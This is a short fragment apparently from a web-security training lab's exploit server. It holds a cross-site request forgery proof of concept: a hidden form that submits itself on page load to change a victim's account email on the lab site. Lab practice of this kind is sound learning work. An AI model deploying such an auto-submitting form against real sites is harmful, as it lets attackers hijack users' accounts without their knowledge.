 Body:
<form method="POST" action="https://0ac3007704b1d9178046eef800bf0007.web-security-
academy.net/my-account/change-email">
<input type="hidden" name="email" value="lol123.@ttg.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log